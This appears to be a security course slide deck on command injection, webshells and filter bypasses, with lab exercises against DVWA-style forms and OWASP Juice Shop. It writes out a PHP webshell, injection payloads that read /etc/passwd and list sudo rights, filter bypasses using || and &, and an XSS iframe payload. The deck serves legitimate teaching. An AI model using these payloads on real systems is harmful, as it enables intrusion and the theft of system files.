Slide 1
Command Injection
Web Vulnerabilities 2 Day 3

Slide 2
Today’s Objectives
By the end of class, you will be able to:
Test for command injection vulnerabilities.
Bypass basic command injection filters.

Slide 3
Activity: Webshell Warm-Up
In this activity, you will review concepts covered last class about Webshell.
Instructions sent via Slack.
10 Minutes

Slide 4
Webshell Warm-Up

Slide 5
Webshell Warm-Up Review
Suppose the following PHP webshell lives at https://vulnerable.site/shell.php
<?php
echo system($_GET["command"]);
?>
How would you construct a URL to:
Dump /etc/passwd?
Determine if ncat is installed?
List all files in the current directory?

Slide 6
Webshell Warm-Up Review
Suppose the following PHP webshell lives at https://vulnerable.site/shell.php
<?php
echo system($_GET["command"]);
?>
How would you construct a URL to:
Dump /etc/passwd?
https://vulnerable.site/shell.php?command=cat%20/etc/passwd
Determine if ncat is installed?
https://vulnerable.site/shell.php?command=ncat%20--version
List all files in the current directory?
https://vulnerable.site/shell.php?command=ls

Slide 7
Webshell Warm-Up Review
Bypassing Filters
Suppose the web application you're assessing has a photo upload feature.
State one technique for preventing users from uploading webshells.
Is there any way to bypass your suggested fix? Why or why not?

Slide 8
Webshell Warm-Up Review
Bypassing Filters
Suppose the web application you're assessing has a photo upload feature.
State one technique for preventing users from uploading webshells.
You could use a whitelist of allowed file types (i.e., only allow PNG, JPG/JPEG, etc.). Alternatively, you could use a blacklist of disallowed file types (i.e., don't allow PHP, Python, etc.)
Is there any way to bypass your suggested fix? Why or why not?

Slide 9
Webshell Warm-Up Review
Bypassing Filters
Suppose the web application you're assessing has a photo upload feature.
State one technique for preventing users from uploading webshells.
You could use a whitelist of allowed file types (i.e., only allow PNG, JPG/JPEG, etc.). Alternatively, you could use a blacklist of disallowed file types (i.e., don't allow PHP, Python, etc.)
Is there any way to bypass your suggested fix? Why or why not?
Blacklists can be bypassed by simply changing the file extension. Whitelists may be more robust to this bypass, as the web application can be configured to handle files of each allowed type in a specifically, secure way.

Slide 10
Webshell Warm-Up Review
Thinking Critically
Can you use a webshell to run commands with sudo? Why or why not?
Can you use a webshell to add or modify a user, or change group membership? Why or why not?
Can you use a webshell to open an interactive shell to an attacking machine? Why or why not?

Slide 11
Webshell Warm-Up Review
Thinking Critically
Can you use a webshell to run commands with sudo? Why or why not?
No, because sudo requires users to enter a password.
Can you use a webshell to add or modify a user, or change group membership? Why or why not?
Can you use a webshell to open an interactive shell to an attacking machine? Why or why not?

Slide 12
Webshell Warm-Up Review
Thinking Critically
Can you use a webshell to run commands with sudo? Why or why not?
No, because sudo requires users to enter a password.
Can you use a webshell to add or modify a user, or change group membership? Why or why not?
No, because adding/modifying users requires sudo.
Can you use a webshell to open an interactive shell to an attacking machine? Why or why not?

Slide 13
Webshell Warm-Up Review
Thinking Critically
Can you use a webshell to open an interactive shell to an attacking machine? Why or why not?
Yes and no. (It depends).
In the examples we’ve seen: no. This is because the server runs as the www-data user, which has a default shell of /bin/false or /bin/nologin`, both of which prevent the user from acquiring an interactive shell.
However, you could get an interactive shell from www-data by executing a bash reverse shell, catching it with ncat, and using python to get a TTY shell.

Slide 14
Direct Command Injection

Slide 15
Command Injection
Using a webshell is limited. It requires uploading arbitrary files to the target server, but that is not always possible for applications that expose file upload features.
Servers that don’t expose a file upload feature may still be susceptible to direct command injection.
Direct command injection involves user data, such as a search term sent through a form, is used as part of a shell command.
This is essentially the same scenario as SQL injection, in which user-submitted data is used to build a database query.

Slide 16
Direct Command Injection

Slide 17
Activity: My First Command Injection
In this activity, you will use the semicolon operator to inject commands to a vulnerable serve.
Instructions sent via Slack.
15 Minutes

Slide 18
My First Command Injection

Slide 19
Command Injection Review
Submit a valid IP address, such as 8.8.4.4 to see the form's normal behavior.
Use the semicolon to inject commands that:
Dump the contents of /etc/passwd
Print the current username
Print the operating system and kernel version
Print all running processes

Slide 20
Command Injection Review
Submit a valid IP address, such as 8.8.4.4 to see the form's normal behavior.
Use the semicolon to inject commands that:
Dump the contents of /etc/passwd
Print the current username
Print the operating system and kernel version
Print all running processes
# Dump the contents of `/etc/passwd`
8.8.4.4; cat /etc/passwd
# Print the current username
8.8.4.4; whoami
# Print the operating system and kernel version
8.8.4.4; uname
# Print all running processes
8.8.4.4; ps aux

Slide 21
Command Injection Review
Change your injection to use a bad IP address, such as fake_ip. How does the output change?

Slide 22
Command Injection Review
Change your injection to use a bad IP address, such as fake_ip. How does the output change?
Try injecting bad; ls.
You'll get output from ls, but no error message from ping.

Slide 23
Command Injection Review
Enable Foxy Proxy, launch Burp Suite, and intercept a request through the IP address form.
Send the request to Repeater. Update the IP address to use the same payloads you delivered previously.

Slide 24
Command Injection Review
Enable Foxy Proxy, launch Burp Suite, and intercept a request through the IP address form.
Send the request to Repeater. Update the IP address to use the same payloads you delivered previously.
ip=8.8.4.4;%20cat%20/etc/passwd&Submit=submit
ip=8.8.4.4;%20whoami&Submit=submit
ip=8.8.4.4;%20uname&Submit=submit
ip=8.8.4.4;%20ps%20aux&Submit=submit

Slide 25
Code Injection Filters and Bypasses

Slide 26
When PHP code removes && and ; from user submitted commands, thus preventing injection, attackers can still use two other commands: || (double brackets) and & (single ampersand)

Slide 27
| | and &

Slide 28
Activity: Loud Pipes
In this activity, you will use | | and & to bypass a simple user-input filter.
Instructions sent via Slack.
15 Minutes

Slide 29
Loud Pipes

Slide 30
Loud Pipes Review #1
Click Command Injection in the left navigation bar, and make sure your security level is set to medium. Use the || to:
Check the installed version of Perl
List running network services (netstat)
Create a file, then check if it was created

Slide 31
Loud Pipes Review #1
Click Command Injection in the left navigation bar, and make sure your security level is set to medium. Use the || to:
Check the installed version of Perl
List running network services (netstat)
Create a file, then check if it was created
# Check the installed version of Perl
bad_ip || perl --version
# List running network services (`netstat`)
bad_ip || netstat -ta
# Create a file, then check if it was created
bad_ip || touch experiment
bad_ip || ls

Slide 32
Loud Pipes Review #2
Launch Burp Suite. Send an IP address through the form; intercept the request; and send it to Repeater. Use Repeater and the & operator to:
List the contents of /etc
List the contents of /home
Print the commands you can run with sudo (sudo -L)

Slide 33
Loud Pipes Review #2
Launch Burp Suite. Send an IP address through the form; intercept the request; and send it to Repeater. Use Repeater and the & operator to:
List the contents of /etc
List the contents of /home
Print the commands you can run with sudo (sudo -L)
# List the contents of `/etc`
ip=8.8.8.8%20%26%20ls%20/etc&Submit=submit
# List the contents of `/home`
ip=8.8.8.8%20%26%20ls%20/home&Submit=submit
# Print the commands you can run with `sudo` (`sudo -L`)
ip=8.8.8.8%20%26sudo%20-L&Submit=submit

Slide 34
Loud Pipes Review #3
Repeat the above exercise with Intruder, but redirect ping's output to /dev/null. How do the responses differ?

Slide 35
Loud Pipes Review #3
Repeat the above exercise with Intruder, but redirect ping's output to /dev/null.How do the responses differ?
The response differ in that they omit the output from ping, and only include the output of the command we chose to run.

Slide 37
Extracting Errors

Slide 38
Extracting Errors
Servers can leak a lot of important information through errors.
This information includes:
The name of directories/files you don't have read/write access to
Whether or not certain packages are installed
Configuration information

Slide 39
Commands injected with ; and && generated no output when they encountered errors. This is because the application only dumps stdout to the page—not stderr.
However, we can redirect stderr into stdout with 2>&1.

Slide 40
Extracting Errors

Slide 41
Activity: Extracting Error and Injecting Code
In this activity, you will use 2>&1 to create a template payload and collect additional information from the serve.
Instructions sent via Slack.
20 Minutes

Slide 42
Extracting Errors
and Injecting Code

Slide 43
Tryhackme Set Up

Slide 44
Now we will hack into a vulnerable machine through a website called tryhackme.com.

Slide 45
Tryhackme.com
Tryhackme.com has different VM's to test your hacking skills, some are free while others require a paid subscription.
The website hosts their VMs on their own servers. Therefore, we do not have to worry about our RAM or storage space being taken up when we want to hack a machine.
However, because it is unsafe to host vulnerable machine's on the internet, we'll need to set up an account and a VPN in order to access their vulnerable machines.

Slide 46
Setting up VPN for tryhackme

Slide 47
Activity: Juice It for All its Worth
In this activity, you will play the role of a penetration tester asked with completing a list of duties that require using the skills we’ve learned throughout the week.
Instructions sent via Slack.
15 Minutes

Slide 48
Juice It for All Its Worth

Slide 49
Review
Locate the Score Board

Slide 50

Review
Locate the Score Board
/#/score-board

Slide 51
Review
Locate the Admin Section

Slide 52

Review
Locate the Admin Section
<ipaddress>/#/administration

Slide 53
Review
Confidential Document

Slide 54

Review
Confidential Document
BurpSuite shows there are several FTP documents you can access. Navigate to <ipaddress>/ftp/acquisitions.md.

Slide 55
Review
Error Handling

Slide 56
Review
Error Handling
Navigating to <ipaddress>/#/administration without admin privileges raises the error

Slide 57
Review
XSS Tier 0

Slide 58

Review
XSS Tier 0
Search for an item.
Click on the item, in the search bar, you will see search=apple.
Replace your item with the code <iframe src="javascript:alert('xss')">.

Slide 59
Review
XSS Tier 1

Slide 60

Review
XSS Tier 1
In the search bar, type <iframe src="javascript:alert('xss')">.

Slide 61
Review
Zero Stars

Slide 62

Review
Zero Stars
Capture the request using BurpSuite, change your rating to 0, then click Forward.

Slide 63
Today’s Objectives
By the end of class, you will be able to:
Test for command injection vulnerabilities.
Bypass basic command injection filters.

